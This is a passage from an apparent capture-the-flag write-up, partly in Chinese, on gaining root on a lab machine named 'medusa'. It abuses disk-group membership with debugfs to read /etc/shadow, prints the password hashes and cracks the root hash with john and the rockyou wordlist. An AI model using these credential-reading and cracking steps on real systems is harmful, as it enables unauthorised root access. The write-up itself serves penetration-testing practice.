487a5d1ce02c53fbf60c3abd300d9ff5
spectre@medusa:~$ sudo -l
[sudo] password for spectre:
Sorry, user spectre may not run sudo on medusa.
spectre@medusa:~$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Is a directory
spectre@medusa:~$ ss -tnlup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 32 *:21 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
spectre@medusa:~$ whoami;id
spectre
uid=1000(spectre) gid=1000(spectre) groups=1000(spectre),6(disk),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
读取磁盘文件
发现具有磁盘读取权限
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/interesting-groups-linux-pe#disk-group
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
spectre@medusa:~$ /usr/sbin/debugfs -w /dev/sda1
debugfs 1.46.2 (28-Feb-2021)
debugfs: cat /root/root.txt
/root/root.txt: File not found by ext2_lookup
debugfs: cat /root/.ssh/id_rsa
/root/.ssh/id_rsa: File not found by ext2_lookup
debugfs: cat /etc/shadow
root:$y$j9T$AjVXCCcjJ6jTodR8BwlPf.$4NeBwxOq4X0/0nCh3nrIBmwEEHJ6/kDU45031VFCWc2:19375:0:99999:7:::
daemon:*:19372:0:99999:7:::
bin:*:19372:0:99999:7:::
sys:*:19372:0:99999:7:::
sync:*:19372:0:99999:7:::
games:*:19372:0:99999:7:::
man:*:19372:0:99999:7:::
lp:*:19372:0:99999:7:::
mail:*:19372:0:99999:7:::
news:*:19372:0:99999:7:::
uucp:*:19372:0:99999:7:::
proxy:*:19372:0:99999:7:::
www-data:*:19372:0:99999:7:::
backup:*:19372:0:99999:7:::
list:*:19372:0:99999:7:::
irc:*:19372:0:99999:7:::
gnats:*:19372:0:99999:7:::
nobody:*:19372:0:99999:7:::
_apt:*:19372:0:99999:7:::
systemd-network:*:19372:0:99999:7:::
systemd-resolve:*:19372:0:99999:7:::
messagebus:*:19372:0:99999:7:::
systemd-timesync:*:19372:0:99999:7:::
sshd:*:19372:0:99999:7:::
spectre:$y$j9T$4TeFHbjRqRC9royagYTTJ/$KnU7QK1u0/5fpHHqE/ehPe6uqpwbs6vuvcQQH4EF9ZB:19374:0:99999:7:::
systemd-coredump:!*:19372::::::
ftp:*:19372:0:99999:7:::
debugfs: q
爆破root密码
尝试破解一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# vim hash.txt
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# john hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# john hash.txt -w=/usr/share/wordlists/rockyou.txt --format=crypt
Using default input encoding: UTF-8
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) is 0 for all loaded hashes
Cost 2 (algorithm specific iterations) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
andromeda (root)
1g 0:00:00:19 DONE (2024-04-26 05:49) 0.05005g/s 187.3p/s 187.3c/s 187.3C/s 19871987..street
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
尝试切换用户:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
spectre@medusa:~$ su -l root
Password:
root@medusa:~# ls -la
total 28
drwx------ 3 root root 4096 Jan 30 2023 .
drwxr-xr-x 19 root root 4096 Jan 15 2023 ..
lrwxrwxrwx 1 root root 9 Jan 15 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3526 Jan 17 2023 .bashrc
drwxr-xr-x 3 root root 4096 Jan 15 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 53 Jan 18 2023 .rO0t.txt
-rw-r--r-- 1 root root 66 Jan 30 2023 .selected_editor
root@medusa:~# cat .rO0t.txt
congrats hacker :)
34b1e6fc5e7fe0bfd56ed4b8776c9f5b
拿到rootshell!!!!
本文由作者按照 CC BY 4.0 进行授权